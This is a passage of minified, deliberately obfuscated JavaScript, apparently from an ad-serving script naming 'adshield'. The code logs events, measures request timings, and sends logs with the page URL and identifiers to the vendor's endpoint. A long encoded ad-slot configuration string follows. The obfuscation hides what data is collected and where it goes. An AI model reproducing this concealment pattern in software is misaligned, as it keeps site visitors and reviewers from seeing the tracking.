o=this[t(1859)][t(1692)](t(572),...n);if(this[t(1859)][t(1896)]!==g[t(557)])return w(o);this[t(1859)][t(413)][t(3071)](o),(l.A[t(572)]||t(1649)===u.A[t(559)](t(1012),!1))&&console[t(1987)](...n)}static[r(2802)](){const t=r;this[t(328)]();for(var e=arguments[t(1659)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1859)][t(1692)](t(2802),...n);if(this[t(1859)][t(1896)]!==g[t(557)])return w(o);this[t(1859)][t(413)][t(3071)](o),(l.A[t(572)]||t(1649)===u.A[t(559)](t(1012),!1))&&console[t(2802)](...n)}static[r(980)](t){const e=r;this[e(328)]();for(var n=arguments[e(1659)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1859)][e(1692)](e(980),[t,...i]);if(s[e(980)]=t,this[e(1859)][e(1896)]!==g[e(557)])return w(s);this[e(1859)][e(413)][e(3071)](s),(l.A[e(572)]||e(1649)===u.A[e(559)](e(1012),!1))&&console[e(980)](t,...i)}static[r(3223)](t,e){const n=r;return this[n(328)](),b[n(572)](n(3223),t,e),b[n(572)](n(1189),function(){const t=n;try{const e=performance[t(1537)](t(2860));if(0===e[t(1659)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2074)]((e=>{const c=t;n++,r+=e[c(2209)],(0===a||a>e[c(2209)])&&(a=e[c(2209)]),u<e[c(2209)]&&(u=e[c(2209)]),e[c(1193)][c(1431)](l.A[c(372)])&&(0,s.EW)(e[c(1193)])&&(0,s.sH)(e[c(1193)])[c(2784)][c(1431)](l.A[c(372)])&&(i++,o+=e[c(2209)],(0===d||d>e[c(2209)])&&(d=e[c(2209)]),m<e[c(2209)]&&(m=e[c(2209)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1183)](t,e,e)}static async[r(1183)](t,e,n){const i=r;this[i(328)]();const o=this[i(1859)][i(413)][i(417)]((t=>({...t,timestamp:Math[i(1657)](t[i(3208)]/1e3)}))),u=c.A[i(2825)](JSON[i(1853)](o)),f=await(0,m.C8)(this[i(1859)][i(2137)],l.A[i(372)])?(0,m.XV)(l.A[i(372)],0):l.A[i(372)],g=new URL(""[i(2008)](f,i(2433)));return g[i(1220)][i(1085)](i(1618),l.A[i(1618)]),g[i(1220)][i(1085)](i(1494),t),g[i(1220)][i(1085)](i(1077),e),g[i(1220)][i(1085)](i(1021),n),g[i(1220)][i(1085)](i(1336),location[i(1068)]),g[i(1220)][i(1085)](i(2801),(0,d.z3)()[i(2016)]()),g[i(1220)][i(1085)](i(2133),(await(0,h.H4)())[i(2016)]()),g[i(1220)][i(1085)](i(1598),p.A[i(1129)](16,16)),(await a.G[i(2419)](i(3028),(0,s.Wq)({protectUrlContext:this[i(1859)][i(2137)],url:g,endpoint:f}),u))[i(3197)]}}i=b,(0,o.A)(b,r(1859),void 0),(0,o.A)(b,r(3341),(t=>i[r(1859)]=new i(t,g[r(557)]))),(0,o.A)(b,r(615),((t,e)=>i[r(1859)]=new i(t,g[r(1638)],e))),(0,o.A)(b,r(328),(()=>{const t=r;i[t(1859)]||(i[t(1859)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(368)][e(1259)];){n=n[e(3301)][e(1259)];try{t[e(1205)]=f,n[e(3248)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{K:()=>i});const i=r(944)[r(2008)](r(543),r(1427))},11:(V,K,Q)=>{"use strict";Q.d(K,{I:()=>M,i:()=>U});var o=Q(9141),X=Q(5180),q=Q(5281),p=Q(1783),C=Q(7549);const U=()=>{const t=a1x;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4u